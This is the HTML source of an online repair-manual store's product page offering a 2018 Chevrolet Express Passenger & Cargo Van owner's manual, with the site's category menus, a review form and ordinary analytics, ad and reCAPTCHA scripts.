      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2018 Chevrolet Express Passenger &amp; Cargo Van Owner&apos;s Manual Portfolio" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2018+Chevrolet+Express+Passenger+%26+Cargo+Van+Owner%27s+Manual+Portfolio&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769201374285"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2018 Chevrolet Express Passenger & Cargo Van Owner's Manual Portfolio</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2018 Chevrolet Express Passenger &amp; Cargo Van Owner&apos;s Manual Portfolio" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2018+Chevrolet+Express+Passenger+%26+Cargo+Van+Owner%27s+Manual+Portfolio&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769201374285"><h1 class="product-title heading hide">2018 Chevrolet Express Passenger & Cargo Van Owner's Manual Portfolio</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
23380332</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">55</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684332926" id="quantity_684332926" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684332926" id="addToCart_684332926" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/soon.jpg" rel="lightbox[684332926]" title="2018 Chevrolet Express Passenger &amp; Cargo Van Owner&apos;s Manual Portfolio" id="product_684332926_view"><img class="image dynamicimage" id="product_684332926_lightbox" alt="2018 Chevrolet Express Passenger &amp; Cargo Van Owner&apos;s Manual Portfolio" title="2018 Chevrolet Express Passenger &amp; Cargo Van Owner&apos;s Manual Portfolio" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fsoon.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769201374285"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;"><span style="background-color: rgb(255, 255, 255);"><span style="font-size:16px;">This factory issued glove box owner manual has been developed by the OEM publisher to give the owner a basic understanding of the operation of the vehicle. Provides recommended oil type, gas tank capacity, clock and radio setting, as well as information about vital fluids, tires, routine maintenance and specific vehicle options. Contains information on the proper operation and care of the vehicle.&nbsp;</span></span></span><br>
<br>
<span style="font-size:16px;"><font color="#008000"><strong><span class="text">Typical Owner&#39;s Manual Contents: </span></strong></font></span></span>
<ul>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Introduction </span></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Instrumentation </span></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Controls &amp; Features </span></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Seating &amp; Safety Restraints </span></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Roadside Emergencies </span></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Maintenance &amp; Care </span></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Capacities &amp; Specifications </span></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Reporting Safety Defects </span></span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Index </span></span></span></li>
</ul>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Years and Models Covered</strong></span></span>
<div><font face="arial, helvetica, sans-serif"><span style="font-size:16px;">2018 Express Passenger &amp; Cargo vans</span></font></div>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
General Motors Corporation
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
Approx. 350 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
7.0 x 5.0 x 1.0 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684332926" id="productreview_rating_684332926">
<option id="productreview_rating_684332926_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684332926_4" value="4">4</option>
<option id="productreview_rating_684332926_3" value="3">3</option>
<option id="productreview_rating_684332926_2" value="2">2</option>
<option id="productreview_rating_684332926_1" value="1">1</option>
<option id="productreview_rating_684332926_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684332926" id="productreview_title_684332926" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684332926_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684332926_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684332926" id="productreview_review_684332926" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684332926_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684332926" id="productreview_name_684332926" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684332926" id="productreview_email_684332926" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=0a59cd31449de7dc&amp;cache=1769201374285"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684332926" id="verifier_684332926" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684332926" id="add_review_684332926" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684332926" id="verifyhidden_684332926" value="0a59cd31449de7dc" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 166
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cEMI_jxxUMMVwMmxSBB-yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769377686359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>